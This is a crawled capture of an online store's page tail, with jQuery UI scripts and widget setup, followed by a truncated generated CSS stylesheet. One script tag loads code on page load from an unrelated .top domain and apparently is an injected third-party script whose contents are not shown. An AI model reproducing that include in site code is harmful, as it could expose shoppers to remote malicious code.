        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '4F4p2y0L0Y';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003
body_size: 32361
content:
/*
ATTENTION! Please do not modify this file, it's auto-generated and all your changes will be lost.
The complete list of files it's generated from:
design/themes/umeken_responsive/css/styles.less
design/themes/umeken_responsive/css/lib/tailwind_v3.2.7/tailwind.css
design/themes/umeken_responsive/css/addons/buy_together/styles.less
design/themes/umeken_responsive/css/addons/buy_together/responsive.less
design/themes/umeken_responsive/css/addons/tags/styles.less
design/themes/umeken_responsive/css/addons/newsletters/styles.less
design/themes/umeken_responsive/css/addons/vendor_communication/styles.less
design/themes/umeken_responsive/css/addons/geo_maps/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/responsive.less
design/themes/umeken_responsive/css/addons/store_locator/styles.less
design/themes/umeken_responsive/css/addons/store_locator/responsive.less
design/themes/umeken_responsive/css/addons/csc_personal_coupons/styles.less
design/themes/umeken_responsive/css/addons/product_variations/styles.less
design/themes/umeken_responsive/css/addons/recaptcha/styles.less
design/themes/umeken_responsive/css/addons/blog/styles.less
design/themes/umeken_responsive/css/addons/blog/responsive.less
design/themes/umeken_responsive/css/addons/reward_points/styles.less
design/themes/umeken_responsive/css/addons/call_requests/styles.less
design/themes/umeken_responsive/css/addons/form_builder/styles.less
design/themes/umeken_responsive/css/addons/form_builder/responsive.less
design/themes/umeken_responsive/css/addons/banners/styles.less
design/themes/umeken_responsive/css/addons/discussion/styles.less
design/themes/umeken_responsive/css/addons/discussion/responsive.less
design/themes/umeken_responsive/css/addons/wishlist/styles.less
design/themes/umeken_responsive/css/addons/wishlist/responsive.less
design/themes/umeken_responsive/css/addons/image_zoom/lib/easyzoom.css
design/themes/umeken_responsive/css/addons/image_zoom/styles.less
design/themes/umeken_responsive/css/addons/hybrid_auth/styles.less
*/


/*
! tailwindcss v3.2.7 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: currentColor;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

.black-hr-4 {
    height: 0;
    color: #000;
    border-top-width: 4px;
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

.container-promo {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

@media (min-width: 640px) {
  .container, container-promo {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container, container-promo {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container, container-promo {
    max-width: 1024px;
  }
}

@media (min-width: 1114px) {
  .container, container-promo {
    max-width: 1114px;
  }
}

@media (min-width: 1440px) {
  .container {
    max-width: 1440px;
    padding-right: 137px;
    padding-left: 137px;
  }
}

@media (min-width: 1440px) {
  .container-promo {
    max-width: 1440px;
    padding-right: 120px;
    padding-left: 120px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.invisible {
  visibility: hidden;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.inset-0 {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-\[-50px\] {
  bottom: -50px;
}

.bottom-\[15px\] {
  bottom: 15px;
}

.left-0 {
  left: 0px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[-30px\] {
  left: -30px;
}

.left-\[-35px\] {
  left: -35px;
}

.left-\[10px\] {
  left: 10px;
}

.left-\[110px\] {
  left: 110px;
}

.left-\[115px\] {
  left: 115px;
}

.left-\[16\%\] {
  left: 16%;
}

.left-\[22px\] {
  left: 22px;
}

.left-\[45px\] {
  left: 45px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-\[-150px\] {
  right: -150px;
}

.right-\[-60px\] {
  right: -60px;
}

.right-\[100px\] {
  right: 100px;
}

.right-\[10px\] {
  right: 10px;
}

.right-\[15px\] {
  right: 15px;
}

.right-\[27px\] {
  right: 27px;
}

.right-\[200px\] {
    right: 200px;
}

.right-\[250px\] {
    right: 250px;
}

.right-\[30px\] {
  right: 30px;
}

.right-\[50px\] {
  right: 50px;
}

.right-\[70px\] {
  right: 70px;
}

.top-0 {
  top: 0px;
}

.top-\[-10px\] {
  top: -10px;
}

.top-\[-25px\] {
  top: -25px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[10px\] {
  top: 10px;
}

.top-\[15px\] {
    top: 15px;
}

.top-\[16px\] {
    top: 16px;
}

.top-\[1px\] {
  top: 1px;
}

.top-\[21px\] {
  top: 21px;
}

.top-\[30px\] {
  top: 30px;
}

.top-\[50px\] {
  top: 50px;
}

.top-\[55px\] {
  top: 55px;
}

.top-\[60px\] {
  top: 60px;
}

.top-\[65px\] {
  top: 65px;
}

.z-\[-10\] {
  z-index: -10;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-50 {
  z-index: 50;
}

.z-\[100\] {
  z-index: 100;
}

.z-\[20\] {
  z-index: 20;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.col-span-1 {
  grid-column: span 1 / span 1;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-4 {
    grid-column: span 4 / span 4;
  }

.col-span-5 {
  grid-column: span 5 / span 5;
}

.float-right {
  float: right;
}

.m-0 {
  margin: 0px;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px;
}

.mx-\[10px\] {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-\[20px\] {
  margin-left: 20px;
  margin-right: 20px;
}

.mx-\[27px\] {
  margin-left: 27px;
  margin-right: 27px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
    margin-bottom: 0.25rem;
  }

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-\[-15px\] {
  margin-bottom: -15px;
}

.mb-\[-25px\] {
  margin-bottom: -25px;
}

.mb-\[-50px\] {
  margin-bottom: -50px;
}

.mb-\[10px\] {
  margin-bottom: 10px;
}

.mb-\[12px\] {
  margin-bottom: 12px;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[16px\] {
  margin-bottom: 16px;
}

.mb-\[17\.54px\] {
  margin-bottom: 17.54px;
}

.mb-\[17px\] {
  margin-bottom: 17px;
}

.mb-\[19\.64px\] {
  margin-bottom: 19.64px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22\.75px\] {
  margin-bottom: 22.75px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[24px\] {
  margin-bottom: 24px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[26px\] {
  margin-bottom: 26px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[34px\] {
  margin-bottom: 34px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[5px\] {
  margin-bottom: 5px;
}

.mb-\[6px\] {
  margin-bottom: 6px;
}

.mb-\[60px\] {
    margin-bottom: 60px;
  }

.mb-\[7\.52px\] {
  margin-bottom: 7.52px;
}

.mb-\[80px\] {
  margin-bottom: 80px;
}

.mb-\[91px\] {
  margin-bottom: 91px;
}

.mb-\[100px\] {
    margin-bottom: 100px;
  }

.ml-0 {
  margin-left: 0px;
}

.ml-\[10px\] {
  margin-left: 10px;
}

.ml-\[11px\] {
  margin-left: 11px;
}

.ml-\[15\%\] {
  margin-left: 15%;
}

.ml-\[20px\] {
  margin-left: 20px;
}

.ml-\[30px\] {
  margin-left: 30px;
}

.ml-\[2px\] {
  margin-left: 2px;
}

.ml-\[3px\] {
  margin-left: 3px;
}

.ml-\[4px\] {
  margin-left: 4px;
}

.ml-\[40px\] {
    margin-left: 40px;
}

.ml-\[5px\] {
  margin-left: 5px;
}

.ml-\[50px\] {
    margin-left: 50px;
}

.ml-\[8px\] {
  margin-left: 8px;
}

.ml-\[80px\] {
  margin-left: 80px;
}

.ml-\[100px\] {
  margin-left: 100px;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-\[5px\] {
  margin-right: 10px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-\[10\.5px\] {
  margin-right: 10.5px;
}

.mr-\[10px\] {
  margin-right: 10px;
}

.mr-\[14px\] {
  margin-right: 14px;
}

.mr-\[16px\] {
  margin-right: 16px;
}

.mr-\[20px\] {
  margin-right: 20px;
}

.mr-\[3\.5px\] {
  margin-right: 3.5px;
}

.mr-\[33px\] {
  margin-right: 33px;
}

.mr-\[5px\] {
  margin-right: 5px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-auto {
  margin-right: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-\[-2px\] {
  margin-top: -2px;
}

.mt-\[-4px\] {
  margin-top: -4px;
}

.mt-\[-6px\] {
  margin-top: -6px;
}

.mt-\[-7px\] {
  margin-top: -7px;
}

.mt-\[-8px\] {
  margin-top: -8px;
}

.mt-\[3px\] {
    margin-top: 3px;
  }

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[10px\] {
  margin-top: 10px;
}

.mt-\[11px\] {
  margin-top: 11px;
}

.mt-\[12\.5px\] {
  margin-top: 12.5px;
}

.mt-\[12px\] {
  margin-top: 12px;
}

.mt-\[13px\] {
  margin-top: 13px;
}

.mt-\[14px\] {
  margin-top: 14px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[16px\] {
  margin-top: 16px;
}

.mt-\[17\.54px\] {
  margin-top: 17.54px;
}

.mt-\[17\.5px\] {
  margin-top: 17.5px;
}

.mt-\[18px\] {
  margin-top: 18px;
}

.mt-\[19\.69px\] {
  margin-top: 19.69px;
}

.mt-\[19px\] {
  margin-top: 19px;
}

.mt-\[20\.68px\] {
  margin-top: 20.68px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[21px\] {
  margin-top: 21px;
}

.mt-\[22px\] {
  margin-top: 22px;
}

.mt-\[24px\] {
  margin-top: 24px;
}

.mt-\[25px\] {
  margin-top: 25px;
}

.mt-\[26px\] {
  margin-top: 26px;
}

.mt-\[27px\] {
  margin-top: 27px;
}

.mt-\[28px\] {
  margin-top: 28px;
}

.mt-\[2px\] {
  margin-top: 2px;
}

.mt-\[30px\] {
  margin-top: 30px;
}

.mt-\[31px\] {
  margin-top: 31px;
}

.mt-\[32px\] {
  margin-top: 32px;
}

.mt-\[36px\] {
  margin-top: 36px;
}

.mt-\[38px\] {
  margin-top: 38px;
}

.mt-\[3px\] {
  margin-top: 3px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[47px\] {
  margin-top: 47px;
}

.mt-\[4px\] {
  margin-top: 4px;
}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[60px\] {
  margin-top: 60px;
}

.mt-\[100px\] {
  margin-top: 100px;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[8px\] {
  margin-top: 8px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: flex;
}

.flex-none {
    flex: none; 
  }

.table-cell {
	display: table-cell;
}

.table-row {
